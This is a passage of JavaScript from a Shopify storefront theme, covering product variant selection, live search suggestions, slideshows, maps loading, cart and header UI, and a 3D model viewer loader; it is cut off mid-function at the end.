  pageLinkFocus: function (e) {
    var t = "js-focus-hidden";
    e.first()
      .attr("tabIndex", "-1")
      .focus()
      .addClass(t)
      .one("blur", function () {
        e.first().removeClass(t).removeAttr("tabindex");
      });
  },
  focusHash: function () {
    var e = window.location.hash;
    e && document.getElementById(e.slice(1)) && this.pageLinkFocus($(e));
  },
  bindInPageLinks: function () {
    $("a[href*=#]").on(
      "click",
      function (e) {
        this.pageLinkFocus($(e.currentTarget.hash));
      }.bind(this)
    );
  },
  trapFocus: function (e) {
    var t = e.namespace ? "focusin." + e.namespace : "focusin";
    e.$elementToFocus || (e.$elementToFocus = e.$container),
      e.$container.attr("tabindex", "-1"),
      e.$elementToFocus.focus(),
      $(document).off("focusin"),
      $(document).on(t, function (t) {
        e.$container[0] === t.target ||
          e.$container.has(t.target).length ||
          e.$container.focus();
      });
  },
  removeTrapFocus: function (e) {
    var t = e.namespace ? "focusin." + e.namespace : "focusin";
    e.$container && e.$container.length && e.$container.removeAttr("tabindex"),
      $(document).off(t);
  },
}),
  (theme.Images = (function () {
    return {
      preload: function (e, t) {
        "string" == typeof e && (e = [e]);
        for (var i = 0; i < e.length; i++) {
          var n = e[i];
          this.loadImage(this.getSizedImageUrl(n, t));
        }
      },
      loadImage: function (e) {
        new Image().src = e;
      },
      switchImage: function (e, t, i) {
        var n = this.imageSize(t.src),
          s = this.getSizedImageUrl(e.src, n);
        i ? i(s, e, t) : (t.src = s);
      },
      imageSize: function (e) {
        var t = e.match(
          /.+_((?:pico|icon|thumb|small|compact|medium|large|grande)|\d{1,4}x\d{0,4}|x\d{1,4})[_\.@]/
        );
        return null !== t ? t[1] : null;
      },
      getSizedImageUrl: function (e, t) {
        if (null == t) return e;
        if ("master" === t) return this.removeProtocol(e);
        var i = e.match(
          /\.(jpg|jpeg|gif|png|bmp|bitmap|tiff|tif|webp)(\?v=\d+)?$/i
        );
        if (null != i) {
          var n = e.split(i[0]),
            s = i[0];
          return this.removeProtocol(n[0] + "_" + t + s);
        }
        return null;
      },
      removeProtocol: function (e) {
        return e.replace(/http(s)?:/, "");
      },
    };
  })()),
  (theme.Currency = (function () {
    var e = "${{amount}}";
    return {
      formatMoney: function (t, i) {
        "string" == typeof t && (t = t.replace(".", ""));
        var n = "",
          s = /\{\{\s*(\w+)\s*\}\}/,
          a = i || e;
        function o(e, t, i, n) {
          if (
            ((t = t || 2),
            (i = i || ","),
            (n = n || "."),
            isNaN(e) || null == e)
          )
            return 0;
          var s = (e = (e / 100).toFixed(t)).split(".");
          return (
            s[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g, "$1" + i) +
            (s[1] ? n + s[1] : "")
          );
        }
        switch (a.match(s)[1]) {
          case "amount":
            n = o(t, 2);
            break;
          case "amount_no_decimals":
            n = o(t, 0);
            break;
          case "amount_with_comma_separator":
            n = o(t, 2, ".", ",");
            break;
          case "amount_no_decimals_with_comma_separator":
            n = o(t, 0, ".", ",");
            break;
          case "amount_no_decimals_with_space_separator":
            n = o(t, 0, " ");
        }
        return a.replace(s, n);
      },
    };
  })()),
  (slate.Variants = (function () {
    function e(e) {
      (this.$container = e.$container),
        (this.product = e.product),
        (this.singleOptionSelector = e.singleOptionSelector),
        (this.originalSelectorId = e.originalSelectorId),
        (this.enableHistoryState = e.enableHistoryState),
        (this.currentVariant = this._getVariantFromOptions()),
        $(this.singleOptionSelector, this.$container).on(
          "change",
          this._onSelectChange.bind(this)
        );
    }
    return (
      (e.prototype = _.assignIn({}, e.prototype, {
        _getCurrentOptions: function () {
          var e = _.map(
            $(this.singleOptionSelector, this.$container),
            function (e) {
              var t = $(e),
                i = t.attr("type"),
                n = {};
              if ("radio" === i || "checkbox" === i)
                return (
                  !!t[0].checked &&
                  ((n.value = t.val()), (n.index = t.data("index")), n)
                );
              if (
                ((n.value = t.val()),
                (n.index = t.data("index")),
                null != n.value)
              ) {
                var s = n.value.replace(/'/g, "\\'");
                $("." + n.index)
                  .find(".swatchInput[value='" + s + "']")
                  .prop("checked", !0),
                  $("." + n.index)
                    .find(".slVariant")
                    .text(n.value);
              }
              return n;
            }
          );
          return (e = _.compact(e));
        },
        _getVariantFromOptions: function () {
          var e = this._getCurrentOptions(),
            t = this.product.variants;
          return _.find(t, function (t) {
            return e.every(function (e) {
              return _.isEqual(t[e.index], e.value);
            });
          });
        },
        _onSelectChange: function () {
          var e = this._getVariantFromOptions();
          this.$container.trigger({ type: "variantChange", variant: e }),
            e &&
              (this._updateMasterSelect(e),
              this._updateImages(e),
              this._updatePrice(e),
              this._updateSKU(e),
              (this.currentVariant = e),
              this.enableHistoryState && this._updateHistoryState(e));
        },
        _updateImages: function (e) {
          var t = e.featured_image || {},
            i = this.currentVariant.featured_image || {};
          e.featured_image &&
            t.src !== i.src &&
            this.$container.trigger({ type: "variantImageChange", variant: e });
        },
        _updatePrice: function (e) {
          (e.price === this.currentVariant.price &&
            e.compare_at_price === this.currentVariant.compare_at_price) ||
            this.$container.trigger({ type: "variantPriceChange", variant: e });
        },
        _updateSKU: function (e) {
          e.sku !== this.currentVariant.sku &&
            this.$container.trigger({ type: "variantSKUChange", variant: e });
        },
        _updateHistoryState: function (e) {
          if (history.replaceState && e) {
            var t =
              window.location.protocol +
              "//" +
              window.location.host +
              window.location.pathname +
              "?variant=" +
              e.id;
            window.history.replaceState({ path: t }, "", t);
          }
        },
        _updateMasterSelect: function (e) {
          $(this.originalSelectorId, this.$container).val(e.id);
        },
      })),
      e
    );
  })()),
  (window.theme = window.theme || {}),
  (theme.Header = (function () {
    var e = {
      body: "body",
      sitenav: "#siteNav",
      navLinks: "#siteNav .lvl1 > a",
      mobilenav: ".mobile-nav-wrapper",
      menuLinks: "#MobileNav .ad",
    };
    return {
      init: function () {
        $(".header-cart,.close-cart").on("click", function (e) {
          e.preventDefault(),
            e.stopPropagation(),
            $("#cart-drawer").toggleClass("active");
        }),
          $(".site-settings").on("click", function () {
            $("#settingsBox").toggleClass("active");
          }),
          $(".hasSub").hover(function () {
            var e = $(this).data("link");
            $(".admmsub:not(" + e + ")").removeClass("active"),
              $(e).addClass("active");
          }),
          $(e.navLinks).each(function () {
            $(this).attr("href") == window.location.pathname &&
              $(this).addClass("active");
          }),
          $(".js-mobile-nav-toggle, .closemobileMenu").on("click", function () {
            $(e.mobilenav).toggleClass("active"),
              $(e.body).toggleClass("menuOn"),
              $(".js-mobile-nav-toggle").toggleClass("open close");
          }),
          $("body").click(function (t) {
            var i = $(t.target);
            i.parents().is(e.mobilenav) ||
              i.parents().is(".js-mobile-nav-toggle") ||
              i.is(".js-mobile-nav-toggle") ||
              ($(e.mobilenav).removeClass("active"),
              $(e.body).removeClass("menuOn"),
              $(".js-mobile-nav-toggle").removeClass("close").addClass("open")),
              i.parents().is("#cart-drawer") ||
                i.is("#cart-drawer") ||
                i.parents().is(".header-cart") ||
                i.is(".header-cart") ||
                $("#cart-drawer").removeClass("active"),
              i.parents().is("#settingsBox") ||
                i.parents().is(".site-settings") ||
                i.is(".site-settings") ||
                $("#settingsBox").removeClass("active"),
              i.parents().is(".filterbar") ||
                i.is(".filterbar") ||
                i.is(".btn-filter") ||
                $(".filterbar.active").removeClass("active");
          }),
          $(e.menuLinks).on("click", function (e) {
            e.preventDefault(),
              $(this).toggleClass("ad-angle-right ad-angle-down"),
              $(this).parent().next().slideToggle();
          });
      },
    };
  })()),
  (window.theme = window.theme || {}),
  (theme.Search = (function () {
    var e = {
      search: ".search",
      searchSubmit: ".search__submit",
      searchInput: ".search__input",
    };
    return {
      init: function () {
        $(e.searchSubmit).on("click", function (t) {
          var i = $(t.target),
            n = i.parents(e.search).find(e.searchInput);
          0 === n.val().length && (t.preventDefault(), searchFocus(n));
        }),
          $('form[action="/search"]')
            .css("position", "relative")
            .each(function () {
              $(this)
                .find('input[name="q"]')
                .bind("keyup change", function () {
                  var e = $(this).val(),
                    t = $(this).closest("form").find(".search-results");
                  e.length > 2
                    ? $.getJSON("/search/suggest.json?q=" + e, {
                        resources: {
                          type: "product",
                          limit: 8,
                          options: {
                            unavailable_products: "last",
                            fields:
                              "title,product_type,vendor,variants.title,variants.sku,tag",
                          },
                        },
                      }).done(function (e) {
                        var i = e.resources.results.products;
                        t.empty(),
                          i.length > 0
                            ? ($.each(i, function (e, i) {
                                (i = $(
                                  '<li><a href="' +
                                    i.url +
                                    '"><span class="img"><img src="' +
                                    i.featured_image.url +
                                    '" /></span><span class="details">' +
                                    i.title +
                                    '<span class="price">' +
                                    theme.Currency.formatMoney(
                                      i.price,
                                      theme.moneyFormat
                                    ) +
                                    "</span></span></a></li>"
                                )),
                                  t.append(i);
                              }),
                              theme.mlcurrency &&
                                currenciesChange(
                                  ".freeShipMsg .freeShip sapn.money"
                                ),
                              t.fadeIn(200))
                            : t.hide();
                      })
                    : t.empty().hide();
                });
            }),
          $(".modalOverly, .closeSearch").bind("click", function () {
            $("body").removeClass("showOverly"),
              $("#searchPopup").removeClass("active");
          }),
          $(".site-header .searchIco").on("click", function (e) {
            e.stopPropagation(),
              $("body").addClass("showOverly"),
              $("#searchPopup").addClass("active"),
              $("input[name=q]").focus();
          });
      },
    };
  })()),
  (function () {
    var e = $(".return-link");
    function t(e) {
      var t = document.createElement("a");
      return (t.ref = e), t.hostname;
    }
    document.referrer &&
      e.length &&
      window.history.length &&
      e.one("click", function (e) {
        e.preventDefault();
        var i = t(document.referrer);
        return t(window.location.href) === i && history.back(), !1;
      });
  })(),
  (theme.Slideshow = (function () {
    this.$slideshow = null;
    var e = {
      wrapper: "slideshow-wrapper",
      slideshow: "slideshow",
      currentSlide: "slick-current",
      pauseButton: "slideshow__pause",
      isPaused: "is-paused",
    };
    function t(t) {
      (this.$slideshow = $(t)),
        (this.$wrapper = this.$slideshow.closest("." + e.wrapper)),
        (this.$pause = this.$wrapper.find("." + e.pauseButton)),
        (this.settings = {
          accessibility: !0,
          arrows: this.$slideshow.data("arrow"),
          dots: this.$slideshow.data("dots"),
          fade: !0,
          rtl: theme.rtl,
          draggable: !0,
          touchThreshold: 20,
          autoplay: this.$slideshow.data("autoplay"),
          autoplaySpeed: this.$slideshow.data("speed"),
        }),
        this.$slideshow.on(
          "beforeChange",
          function (t, i, n, s) {
            var a = i.$slider;
            a.find("." + e.currentSlide),
              a.find('.slideshow__slide[data-slick-index="' + s + '"]');
          }.bind(this)
        ),
        this.$slideshow.on(
          "init",
          function (e, t) {
            var i = t.$slider,
              n = t.$list,
              s = this.$wrapper,
              a = this.settings.autoplay;
            n.removeAttr("aria-live"),
              s.on("focusin", function (e) {
                s.has(e.target).length &&
                  (n.attr("aria-live", "polite"), a && i.slick("slickPause"));
              }),
              t.$dots &&
                t.$dots.on("keydown", function (e) {
                  37 === e.which && i.slick("slickPrev"),
                    39 === e.which && i.slick("slickNext"),
                    (37 !== e.which && 39 !== e.which) ||
                      t.$dots.find(".slick-active button").focus();
                });
          }.bind(this)
        ),
        this.$slideshow.slick(this.settings),
        this.$pause.on("click", this.togglePause.bind(this));
    }
    return (
      (t.prototype.togglePause = function () {
        var t = "#Slideshow-" + this.$pause.data("id");
        this.$pause.hasClass(e.isPaused)
          ? (this.$pause.removeClass(e.isPaused), $(t).slick("slickPlay"))
          : (this.$pause.addClass(e.isPaused), $(t).slick("slickPause"));
      }),
      t
    );
  })()),
  (window.theme = theme || {}),
  (theme.customerTemplates = (function () {
    function e() {
      $("#RecoverPasswordForm").toggleClass("hide"),
        $("#CustomerLoginForm").toggleClass("hide");
    }
    return {
      init: function () {
        var t;
        "#recover" === window.location.hash && e(),
          $("#RecoverPassword").on("click", function (t) {
            t.preventDefault(), e();
          }),
          $("#HideRecoverPasswordLink").on("click", function (t) {
            t.preventDefault(), e();
          }),
          $(".reset-password-success").length &&
            $("#ResetSuccess").removeClass("hide"),
          (t = $("#AddressNewForm")).length &&
            (Shopify &&
              new Shopify.CountryProvinceSelector(
                "AddressCountryNew",
                "AddressProvinceNew",
                { hideElement: "AddressProvinceContainerNew" }
              ),
            $(".address-country-option").each(function () {
              var e = $(this).data("form-id"),
                t = "AddressCountry_" + e,
                i = "AddressProvince_" + e,
                n = "AddressProvinceContainer_" + e;
              new Shopify.CountryProvinceSelector(t, i, { hideElement: n });
            }),
            $(".address-new-toggle").on("click", function () {
              t.toggleClass("hide");
            }),
            $(".address-edit-toggle").on("click", function () {
              var e = $(this).data("form-id");
              $("#EditAddress_" + e).toggleClass("hide");
            }),
            $(".address-delete").on("click", function () {
              var e = $(this),
                t = e.data("form-id"),
                i = e.data("confirm-message");
              confirm(i || "Are you sure you wish to delete this address?") &&
                Shopify.postLink("/account/addresses/" + t, {
                  parameters: { _method: "delete" },
                });
            }));
      },
    };
  })()),
  (window.theme = window.theme || {}),
  (theme.HeaderSection = (function () {
    function e() {
      theme.Header.init(), theme.Search.init();
    }
    return (
      (e.prototype = _.assignIn({}, e.prototype, {
        onUnload: function () {
          theme.Header.unload();
        },
      })),
      e
    );
  })()),
  (theme.Maps = (function () {
    var e = 14,
      t = null,
      i = [],
      n = theme.mapKey ? theme.mapKey : "";
    function s(e) {
      (this.$container = $(e)),
        "loaded" === t
          ? this.createMap()
          : (i.push(this),
            "loading" !== t &&
              ((t = "loading"),
              void 0 === window.google &&
                $.getScript(
                  "https://maps.googleapis.com/maps/api/js?key=" + n
                ).then(function () {
                  (t = "loaded"),
                    $.each(i, function (e, t) {
                      t.createMap();
                    });
                })));
    }
    return (
      (s.prototype = _.assignIn({}, s.prototype, {
        createMap: function () {
          var t = this.$container.find(".map-section__container");
          return (function (e) {
            var t = $.Deferred(),
              i = new google.maps.Geocoder(),
              n = e.data("address-setting");
            return (
              i.geocode({ address: n }, function (e, i) {
                i !== google.maps.GeocoderStatus.OK && t.reject(i),
                  t.resolve(e);
              }),
              t
            );
          })(t)
            .then(
              function (i) {
                var n = {
                    zoom: e,
                    center: i[0].geometry.location,
                    disableDefaultUI: !0,
                  },
                  s = (this.map = new google.maps.Map(t[0], n));
                (this.center = s.getCenter()),
                  new google.maps.Marker({ map: s, position: s.getCenter() });
                google.maps.event.addDomListener(window, "resize");
              }.bind(this)
            )
            .fail(function () {
              var e;
              switch (status) {
                case "ZERO_RESULTS":
                  e = theme.strings.addressNoResults;
                  break;
                case "OVER_QUERY_LIMIT":
                  e = theme.strings.addressQueryLimit;
                  break;
                default:
                  e = theme.strings.addressError;
              }
              t.parent()
                .addClass("page-width map-section--load-error")
                .html('<div class="errors text-center">' + e + "</div>");
            });
        },
        onUnload: function () {
          google.maps.event.clearListeners(this.map, "resize");
        },
      })),
      s
    );
  })()),
  (theme.Product = (function () {
    function e(e) {
      this.container = e;
      var t = (this.$container = $(e)),
        i = t.attr("data-section-id");
      (this.settings = {
        mediaQueryMediumUp: "screen and (min-width: 768px)",
        mediaQuerySmall: "screen and (max-width: 767px)",
        bpSmall: !1,
        enableHistoryState: t.data("enable-history-state") || !1,
        imageSize: null,
        imageZoomSize: null,
        namespace: ".slideshow-" + i,
        sectionId: i,
        sliderActive: !1,
        zoomEnabled: !1,
      }),
        (this.selectors = {
          addToCart: "#AddToCart-" + i,
          addToCartText: "#AddToCartText-" + i,
          comparePrice: "#ComparePrice-" + i,
          originalPrice: "#ProductPrice-" + i,
          saveAmount: "#SaveAmount-" + i,
          discountBadge: ".discount-badge",
          SKU: ".variant-sku",
          originalPriceWrapper: ".product-price__price-" + i,
          originalSelectorId: "#ProductSelect-" + i,
          productFeaturedImage: ".FeaturedImage-" + i,
          productImageWrap: ".FeaturedImageZoom-" + i + ".slick-active",
          productPrices: ".product-single__price-" + i,
          productThumbImages: ".product-single__thumbnail--" + i,
          productThumbs: ".product-single__thumbnails-" + i,
          saleClasses: "product-price__sale",
          saleLabel: ".product-price__sale-label-" + i,
          singleOptionSelector: ".single-option-selector-" + i,
          productMediaWrapper: "[data-product-single-media-wrapper]",
          productMediaTypeModel: "[data-product-media-type-model]",
        }),
        $(".mfp-link").magnificPopup({
          delegate: ".mfp",
          removalDelay: 300,
          callbacks: {
            beforeOpen: function () {
              $(".stickyHeader").addClass("popup"),
                (this.st.mainClass = this.st.el.attr("data-effect"));
            },
            close: function () {
              $(".stickyHeader").removeClass("popup");
            },
          },
          midClick: !0,
        });
      var n = (this.tabs = "#ProductSection-" + i + " .tablink");
      $(n).on("click", function (e) {
        e.preventDefault(),
          $(this).parent().addClass("active"),
          $(this).parent().siblings().removeClass("active");
        var t = $(this).attr("href");
        if (
          ($(".tab-content").not(t).css("display", "none"),
          $(t).fadeIn(),
          $(window).width() < 767)
        ) {
          var i = $(this).offset();
          $("html, body").animate({ scrollTop: i.top }, 500);
        }
      }),
        $(".product-tabs li:first-child").addClass("active"),
        $(".tab-container h3:first-child").addClass("active"),
        $(".tab-container h3:first-child + .tab-content").show(),
        $(".reviewLink, .moredetail a").on("click", function (e) {
          e.preventDefault();
          var t = $(this).attr("href");
          $(".product-tabs li").removeClass("active"),
            $(".tablink[href='" + t + "']")
              .parent()
              .addClass("active"),
            $(".tab-content").not(t).css("display", "none"),
            $(t).fadeIn();
          var i = $(t).offset();
          $(window).width() < 767
            ? $("html, body").animate({ scrollTop: i.top - 100 }, 700)
            : $("html, body").animate({ scrollTop: i.top - 150 }, 700);
        }),
        $(".stickyOptions .selectedOpt").on("click", function () {
          $(".stickyOptions ul").slideToggle("fast");
        }),
        $(".stickyOptions .vrOpt").on("click", function (e) {
          var t = $(this).attr("data-val"),
            n = $(this).attr("data-no"),
            s = $(this).text();
          $(".selectedOpt").text(s),
            $(".stickyCart .selectbox").val(t).trigger("change"),
            $(".stickyOptions ul").slideUp("fast"),
            (this.productvariants = JSON.parse(
              document.getElementById("ProductJson-" + i).innerHTML
            )),
            $(".stickyCart .product-featured-img").attr(
              "src",
              this.productvariants.variants[n].featured_image.src.replace(
                /(\.[^\.]*$|$)/,
                "_60x60$&"
              )
            );
        }),
        "undefined" != typeof variantImages &&
          $(this.selectors.productThumbImages).bind("click", function () {
            var e = $(this).attr("href").split("?")[0].split("."),
              t = e.pop(),
              i = e.pop().replace(/_[a-zA-Z0-9@]+$/, ""),
              n = e.join(".") + "." + i + "." + t;
            void 0 !== variantImages[n] &&
              productOptions.forEach(function (e, t) {
                (optionValue = variantImages[n]["option-" + t]),
                  null !== optionValue &&
                    $(".single-option-selector:eq(" + t + ") option").filter(
                      function () {
                        return $(this).text() === optionValue;
                      }
                    ).length &&
                    ($(".swatch-" + t)
                      .find('.swatchInput[value="' + optionValue + '"]')
                      .prop("checked", !0),
                    $(".single-option-selector:eq(" + t + ")")
                      .val(optionValue)
                      .trigger("change"));
              });
          }),
        $("#ProductJson-" + i).html() &&
          ((this.productSingleObject = JSON.parse(
            document.getElementById("ProductJson-" + i).innerHTML
          )),
          (this.settings.zoomEnabled = $(
            this.selectors.productFeaturedImage
          ).hasClass("js-zoom-enabled")),
          (this.settings.imageSize = theme.Images.imageSize(
            $(this.selectors.productFeaturedImage).attr("src")
          )),
          this._initBreakpoints(),
          this._stringOverrides(),
          this._initVariants(),
          this._initImageSwitch(),
          this._initThumbnailSlider(),
          this._setActiveThumbnail(),
          this._initModelViewerLibraries(),
          this._initShopifyXrLaunch(),
          theme.Images.preload(
            this.productSingleObject.images,
            this.settings.imageSize
          ));
    }
    function t(e) {
      $(e).each(function () {
        var e = $(this).data("zoom");
        $(this).zoom({ url: e });
      });
    }
    function i(e) {
      $(e).each(function () {
        $(this).trigger("zoom.destroy");
      });
    }
    return (
      (e.prototype = _.assignIn({}, e.prototype, {
        _stringOverrides: function () {
          (theme.productStrings = theme.productStrings || {}),
            $.extend(theme.strings, theme.productStrings);
        },
        _initBreakpoints: function () {
          var e = this;
          enquire.register(this.settings.mediaQuerySmall, {
            match: function () {
              e.settings.zoomEnabled && i($(e.selectors.productImageWrap)),
                (e.settings.bpSmall = !0);
            },
            unmatch: function () {
              e.settings.bpSmall = !1;
            },
          }),
            enquire.register(this.settings.mediaQueryMediumUp, {
              match: function () {
                e.settings.zoomEnabled && t($(e.selectors.productImageWrap));
              },
            });
        },
        _initVariants: function () {
          var e = {
            $container: this.$container,
            enableHistoryState:
              this.$container.data("enable-history-state") || !1,
            singleOptionSelector: this.selectors.singleOptionSelector,
            originalSelectorId: this.selectors.originalSelectorId,
            product: this.productSingleObject,
          };
          (this.variants = new slate.Variants(e)),
            this.$container.on(
              "variantChange" + this.settings.namespace,
              this._updateAddToCart.bind(this)
            ),
            this.$container.on(
              "variantImageChange" + this.settings.namespace,
              this._updateImages.bind(this)
            ),
            this.$container.on(
              "variantPriceChange" + this.settings.namespace,
              this._updatePrice.bind(this)
            ),
            this.$container.on(
              "variantSKUChange" + this.settings.namespace,
              this._updateSKU.bind(this)
            );
        },
        _initImageSwitch: function () {
          if ($(this.selectors.productThumbImages).length) {
            var e = this;
            $(this.selectors.productThumbImages).on("click", function (t) {
              t.preventDefault();
              var i = $(this),
                n = i.attr("href"),
                s = i.data("zoom");
              e._setActiveThumbnail(n), e._switchImage(n, s);
            });
          }
        },
        _switchImage: function (e, n) {
          if (
            $(".index-section--featured-product").length ||
            $(".custom__item-inner .ptContainer").length
          ) {
            $(this.selectors.productImageWrap + '[data-zoom="' + n + '"]').data(
              "slide"
            );
            $(this.selectors.productFeaturedImage).attr("src", e),
              this.settings.zoomEnabled &&
                i($(this.selectors.productImageWrap)),
              !this.settings.bpSmall &&
                this.settings.zoomEnabled &&
                n &&
                ($(this.selectors.productImageWrap).data("zoom", n),
                t($(this.selectors.productImageWrap)));
          }
        },
        _setActiveThumbnail: function (e) {
          void 0 === e &&
            (e = $(this.selectors.productThumbImages + ".activeSlide").attr(
              "href"
            ));
          var t = $(this.selectors.productThumbImages + '[href="' + e + '"]');
          $(this.selectors.productThumbImages).removeClass("active-thumb"),
            t.addClass("active-thumb");
          var i = t.parent().data("slide");
          if (
            "style4" == theme.productStrings.prStyle ||
            "style5" == theme.productStrings.prStyle
          ) {
            var n = $(
              ".product-single__photo[data-slide='" + i + "']"
            ).offset();
            $(window).width() > 767
              ? $("html, body").animate({ scrollTop: n.top - 70 }, 700)
              : $(".primgSlider").slick("slickGoTo", i);
          } else $(".primgSlider").slick("slickGoTo", i);
        },
        _initThumbnailSlider: function () {
          $(this.selectors.productThumbs).slick(),
            $(".primgSlider").slick(),
            ("style4" != theme.productStrings.prStyle &&
              "style5" != theme.productStrings.prStyle) ||
              ($(".primgSlider").slick("unslick"),
              $(window).on("load resize", function () {
                $(window).width() > 767
                  ? $(".primgSlider").slick("unslick")
                  : $(".primgSlider").slick("refresh");
              })),
            $(window).on("load", function (e) {
              $(
                '.product-single__thumbnails-item[data-slide="0"] .prvideo'
              ).trigger("click");
              var t = $(".primgSlider .videoSlide.slick-active video").get(0);
              $(t).length && t.play();
            });
          var e = this.selectors.productImageWrap,
            n = !this.settings.bpSmall && this.settings.zoomEnabled;
          n && (i(e), t(e)),
            $(".primgSlider").on("afterChange", function (s, a, o) {
              n && (i(e), t(e)),
                $(".primgSlider .videoSlide video").length &&
                  $(".primgSlider .videoSlide video").get(0).pause();
              var r = $(".primgSlider .videoSlide.slick-active video").get(0);
              $(r).length && r.play(),
                $(".slick-current model-viewer").length &&
                  $(
                    ".slick-current .shopify-model-viewer-ui__button--poster"
                  ).trigger("click");
            });
        },
        _initModelViewerLibraries: function () {
          var e = this.container.querySelectorAll(
            this.selectors.productMediaTypeModel
          );
          e.length < 1 || theme.ProductModel.init(e, this.settings.sectionId);
        },
        _initShopifyXrLaunch: function () {},
        _initShopifyXrLaunchHandler: function () {
          this.container
            .querySelector(
              this.selectors.productMediaWrapper +
                ":not(." +
                self.classes.hidden +
                ")"
            )
            .dispatchEvent(
              new CustomEvent("xrLaunch", { bubbles: !0, cancelable: !0 })
            );
        },
        _updateAddToCart: function (e) {
          var t = e.variant;
          if (t)
            if (
              ($(this.selectors.productPrices)
                .removeClass("visibility-hidden")
                .attr("aria-hidden", "true"),
              null != t.unit_price
                ? ($("[data-unit-price]").html(
                    theme.Currency.formatMoney(t.unit_price, theme.moneyFormat)
                  ),
                  $("[data-unit-base]").html(
                    t.unit_price_measurement.reference_value +
                      t.unit_price_measurement.reference_unit
                  ),
                  $(".price__unit").removeClass("hide"))
                : $(".price__unit").addClass("hide"),
              t.available)
            ) {
              var i = $("#pvr-" + t.id).text(),
                n = $("#quantity_message").data("qty");
              $(this.selectors.addToCart).prop("disabled", !1),
                i < 1 && "shopify" == t.inventory_management
                  ? $(this.selectors.addToCartText).text(theme.strings.preOrder)
                  : $(this.selectors.addToCartText).text(
                      theme.strings.addToCart
                    ),
                i < 1 && "shopify" == t.inventory_management
                  ? $(".stockLbl")
                      .removeClass("instock outstock")
                      .addClass("preorder")
                      .text($(".stockLbl").data("pre"))
                  : $(".stockLbl")
                      .removeClass("preorder outstock")
                      .addClass("instock")
                      .text($(".stockLbl").data("in")),
                i < n && 0 != i && "shopify" == t.inventory_management
                  ? $("#quantity_message").show().find(".items").text(i)
                  : $("#quantity_message").hide();
            } else
              $(this.selectors.addToCart).prop("disabled", !0),
                $(this.selectors.addToCartText).text(theme.strings.soldOut),
                $(".stockLbl")
                  .removeClass("preorder instock")
                  .addClass("outstock")
                  .text($(".stockLbl").data("out")),
                $("#quantity_message").hide();
          else
            $(this.selectors.addToCart).prop("disabled", !0),
              $(this.selectors.addToCartText).text(theme.strings.unavailable),
              $(this.selectors.productPrices)
                .addClass("visibility-hidden")
                .attr("aria-hidden", "false"),
              $(".stockLbl")
                .removeClass("preorder instock")
                .addClass("outstock")
                .text($(".stockLbl").data("out")),
              $("#quantity_message").hide();
        },
        _updateImages: function (e) {
          var t,
            i = e.variant,
            n = theme.Images.getSizedImageUrl(
              i.featured_media.preview_image.src,
              this.settings.imageSize
            );
          this._setActiveThumbnail(n),
            this.settings.zoomEnabled &&
              (t = theme.Images.getSizedImageUrl(
                i.featured_media.preview_image.src,
                this.settings.imageZoomSize
              )),
            this._switchImage(n, t);
        },
        _updatePrice: function (e) {
          var t = e.variant;
          if (
            ($(this.selectors.originalPrice).html(
              theme.Currency.formatMoney(t.price, theme.moneyFormat)
            ),
            t.compare_at_price > t.price)
          ) {
            $(this.selectors.comparePrice)
              .html(
                theme.Currency.formatMoney(
                  t.compare_at_price,
                  theme.moneyFormat
                )
              )
              .removeClass("hide"),
              $(this.selectors.originalPriceWrapper).addClass(
                this.selectors.saleClasses
              ),
              $(this.selectors.saleLabel).removeClass("hide");
            var i = t.compare_at_price - t.price,
              n = (100 * i) / t.compare_at_price;
            $(this.selectors.discountBadge)
              .find(".off")
              .find("span")
              .text(+n.toFixed()),
              $(this.selectors.discountBadge).removeClass("hide"),
              $(this.selectors.saveAmount).html(
                theme.Currency.formatMoney(i, theme.moneyFormat)
              );
          } else
            $(this.selectors.comparePrice).addClass("hide"),
              $(this.selectors.saleLabel).addClass("hide"),
              $(this.selectors.discountBadge).addClass("hide"),
              $(this.selectors.originalPriceWrapper).removeClass(
                this.selectors.saleClasses
              );
        },
        _updateSKU: function (e) {
          var t = e.variant;
          $(this.selectors.SKU).html(t.sku);
        },
        onUnload: function () {
          this.$container.off(this.settings.namespace);
        },
      })),
      e
    );
  })()),
  (theme.ProductModel = (function () {
    var e = {},
      t = {},
      i = {},
      n = {
        mediaGroup: "[data-product-single-media-group]",
        xrButton: "[data-shopify-xr]",
      };
    function s(t) {
      if (!t)
        if (window.ShopifyXR) {
          for (var i in e)
            if (e.hasOwnProperty(i)) {
              var n = e[i];
              if (n.loaded) continue;
              var a = document.querySelector("#ModelJson-" + i);
              window.ShopifyXR.addModels(JSON.parse(a.innerHTML)),
                (n.loaded = !0);
            }
          window.ShopifyXR.setupXRElements();
        } else
          document.addEventListener("shopify_xr_initialized", function () {
            s();
          });
    }
    function a(e) {
      if (!e)
        for (var i in t)
          if (t.hasOwnProperty(i)) {
            var n = t[i];
            n.modelViewerUi ||
              (n.modelViewerUi = new Shopify.ModelViewerUI(n.element));
          }
    }
    return {
      init: function (o, r) {
        (e[r] = { loaded: !1 }),
          o.forEach(function (e, s) {
            var a = e.getAttribute("data-media-id"),
              o = e.querySelector("model-viewer"),
              c = o.getAttribute("data-model-id");
            if (0 === s) {
              var l = e.closest(n.mediaGroup).querySelector(n.xrButton);
              i[r] = { element: l, defaultId: c };
            }
            t[a] = { modelId: c, sectionId: r, container: e, element: o };
          }),
          window.Shopify.loadFeatures([
            { name: "shopify-xr", version: "1.0", onLoad: s },
            { name: "model-viewer-ui", version: "1.0", onLoad: a },
          ]),
          theme.LibraryLoader.load("modelViewerUiStyles");
      },
      removeSectionModels: function (i) {
        for (var n in t)
          t.hasOwnProperty(n) &&
            t[n].sectionId === i &&
            (t[n].modelViewerUi.destroy(), delete t[n]);
        delete e[i];
      },
    };
  })()),
  (theme.LibraryLoader = (function () {
    var e = { link: "link", script: "script" },
      t = { requested: "requested", loaded: "loaded" },
      i = {
        modelViewerUiStyles: {
          tagId: "shopify-model-viewer-ui-styles",
          src: "https://cdn.shopify.com/shopifycloud/model-viewer-ui/assets/v1.0/model-viewer-ui.css",
          type: e.link,
        },
      };
    return {
      load: function (n, s) {
        var a = i[n];
        if (a && a.status !== t.requested)
          if (((s = s || function () {}), a.status !== t.loaded)) {
            var o;
            switch (((a.status = t.requested), a.type)) {
              case e.script:
                o = (function (e, i) {
                  var n = document.createElement("script");
                  return (
                    (n.src = e.src),
                    n.addEventListener("load", function () {
                      (e.status = t.loaded), i();
                    }),
                    n
                  );
                })(a, s);
                break;
              case e.link:
                o = (function (e, i) {
                  var n = document.createElement("link");
                  return (
                    (n.href = e.src),
                    (n.rel = "stylesheet"),
                    (n.type = "text/css"),
                    n.addEventListener("load", function () {
                      (e.status = t.loaded), i();
                    }),
                    n
                  );
                })(a, s);
            }
            (o.id = a.tagId), (a.element = o);
